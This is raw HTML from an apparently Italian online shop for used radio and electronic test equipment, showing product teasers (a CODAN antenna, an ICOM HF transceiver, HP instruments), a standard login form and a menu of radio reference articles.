														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=340&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="CODAN 9350 Mobile Antenna System">CODAN 9350 Mobile Antenna System</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=340&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.CODAN_9350_Mobil_4ea7e9373786ansp_19.jpg" alt="CODAN 9350 Mobile Antenna System" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Antenna CODAN9350 (Australia)
Completa di cavo/connettore (alimentazione e controlli) e di stilo originale Codan
Utilizzabile con qualsiasi apparato
Normalmente utilizzata in ambito professionale (Militari, Associazioni umanistiche, Protezione civile, ecc)
Perfettamente funzionante, qualsiasi prova
Opzionalmente Ã¨...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=340&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=339&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="ICOM IC-M700PRO">ICOM IC-M700PRO</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=339&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.ICOM_IC_M700PRO_4ea7e4517bf5fnsp_19.jpg" alt="ICOM IC-M700PRO" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Ricetrasmettitore HF Icom IC-M700Pro 150W
Omologato Nautica
Ottimo apparato - Canalizzato - Riprogrammabile direttamente da tastiera
numero di serie 06267
Perfettamente funzionante
Nota: l'immagine riportata non Ã¨ quella dell'oggetto in vendita e serve solo per...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=339&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=338&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Hewlett Packard HP436A">Hewlett Packard HP436A</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=338&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Hewlett_Packard__4ea7e03100891nsp_19.jpg" alt="Hewlett Packard HP436A" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Hewlett Packard HP436A POWER METER
numero di serie 2709U05195
Calibratore interno da 1mW @ 50MHz
Privo di sonda
Funzionante
Nota: l'immagine riportata non Ã¨ quella dell'oggetto in vendita e serve solo per rendere l'idea generale
Features:

100...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=338&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
														<div class="nsp_art unvisible" style="width:100%;"><div style="padding:2px 4px 2px 4px"><h4 class="nsp_header tleft fnone"><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=336&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999" title="Hewlett Packard HP5335A">Hewlett Packard HP5335A</a></h4><a href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=336&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999"><img class="nsp_image tleft fleft" src="http://www.arnoelettronica.it/modules/mod_news_pro_gk4/cache/com_virtuemart.shop_image.product.Hewlett_Packard__4ea7d87ce8d67nsp_19.jpg" alt="Hewlett Packard HP5335A" style="width:160px;height:120px;margin:3px 5px 3px 5px;"  /></a><p class="nsp_text tleft fleft">Hewlett Packard HP5335A 200MHz Universal Counter High Resolution
Con Opzione HPIB
Funzioni matematiche e statistiche
numero di serie 2208A02776
Funzionante
Nota: l'immagine riportata non Ã¨ quella dell'oggetto in vendita e serve solo per rendere l'idea...</p><a class="readon readon_class  fright" href="/index.php?page=shop.product_details&amp;flypage=flypage.tpl&amp;product_id=336&amp;category_id=43&amp;option=com_virtuemart&amp;Itemid=9999">Read more</a></div></div>
					
			</div>
				
			</div>

<script type="text/javascript">
//<![CDATA[
try {$Gavick;}catch(e){$Gavick = {};};
$Gavick["nsp-nsp_19"] = {
	"animation_speed": 350,
	"animation_interval": 5000,
	"news_column": 1,
	"news_rows": 1,
	"links_columns_amount": 1,
	"links_amount": 1,
	"counter_text": '<strong>Page:</strong>'
};
//]]>
</script>			</div>
			<div class="moduletable">
					<h3>login</h3>
					
<form action="/index.php?option=com_content&amp;view=article&amp;id=11&amp;Itemid=19" method="post" name="login">

<span class="default" style="display: block;">
	<span class="yoo-login">
	
				<span class="login">
		
						
			<span class="username">
			
								<input type="text" name="username" size="18" value="Nome utente" onblur="if(this.value=='') this.value='Nome utente';" onfocus="if(this.value=='Nome utente') this.value='';" />
								
			</span>
			
			<span class="password">
			
								<input type="password" name="passwd" size="10" value="Password" onblur="if(this.value=='') this.value='Password';" onfocus="if(this.value=='Password') this.value='';" />
								
			</span>

									<input type="hidden" name="remember" value="yes" />
									
			<span class="login-button-container">
				<span class="login-button-text">
					<button value="Login" name="Submit" type="submit" title="Login">Login</button>
				</span>
			</span>
			
						<span class="lostpassword">
				<a href="/index.php?option=com_user&amp;view=reset">Forgot your password?</a>
			</span>
						
						<span class="lostusername">
				<a href="/index.php?option=com_user&amp;view=remind">Forgot your username?</a>
			</span>
						
						<span class="registration">
				<a href="/index.php?option=com_virtuemart&amp;page=shop.registration&amp;Itemid=19">Create an account</a>
			</span>
						
						
			<input type="hidden" name="option" value="com_user" />
			<input type="hidden" name="task" value="login" />
			<input type="hidden" name="return" value="L2luZGV4LnBocD9vcHRpb249Y29tX2NvbnRlbnQmdmlldz1hcnRpY2xlJmlkPTMyJkl0ZW1pZD00NA==" />
			<input type="hidden" name="fce7417e96e77358c218285fb21b5be5" value="1" />
		</span>
		
				
	</span>
</span>
</form>
		</div>
			<div class="moduletable">
					<h3>Articoli e Tabelle utili</h3>
					<ul class="menu"><li class="item33"><a href="/index.php?option=com_content&amp;view=article&amp;id=23&amp;Itemid=33"><span>Grounding Systems</span></a></li><li class="item32"><a href="/index.php?option=com_rokdownloads&amp;view=file&amp;Itemid=32"><span>G5RV</span></a></li><li class="item31"><a href="/index.php?option=com_content&amp;view=article&amp;id=21&amp;Itemid=31"><span>L'Antenna &quot;4$&quot;</span></a></li><li class="item26"><a href="/index.php?option=com_content&amp;view=article&amp;id=15&amp;Itemid=26"><span>Scala Beaufort</span></a></li><li class="item27"><a href="/index.php?option=com_content&amp;view=article&amp;id=16&amp;Itemid=27"><span>VSWR</span></a></li><li class="item28"><a href="/index.php?option=com_content&amp;view=article&amp;id=17&amp;Itemid=28"><span>Conversione dBm/Watt</span></a></li><li class="item29"><a href="/index.php?option=com_content&amp;view=article&amp;id=18&amp;Itemid=29"><span>dBm - Volts - Watts</span></a></li><li class="item30"><a href="/index.php?option=com_rokdownloads&amp;view=file&amp;Itemid=30"><span>N.V.I.S.</span></a></li><li class="item34"><a href="/index.php?option=com_content&amp;view=article&amp;id=24&amp;Itemid=34"><span>'S Units</span></a></li><li class="item35"><a href="/index.php?option=com_content&amp;view=article&amp;id=26&amp;Itemid=35"><span>Conversioni diametri</span></a></li><li class="item36"><a href="/index.php?option=com_content&amp;view=article&amp;id=25&amp;Itemid=36"><span>Formula di Pitagora</span></a></li><li class="item40"><a href="/index.php?option=com_content&amp;view=article&amp;id=30&amp;Itemid=40"><span>Verticale 4 Bande</span></a></li><li class="item41"><a href="/index.php?option=com_rokdownloads&amp;view=file&amp;Itemid=41"><span>Antenna Book</span></a></li><li class="item45"><a href="/index.php?option=com_rokdownloads&amp;view=file&amp;Itemid=45"><span>80 pagine di antenne filari</span></a></li><li class="item47"><a href="/index.php?option=com_content&amp;view=article&amp;id=35&amp;Itemid=47"><span>Radiofari</span></a></li></ul>		</div>
	
        </div>
    </div>
	<div id="footer">
    	
	</div>

</body>
</html>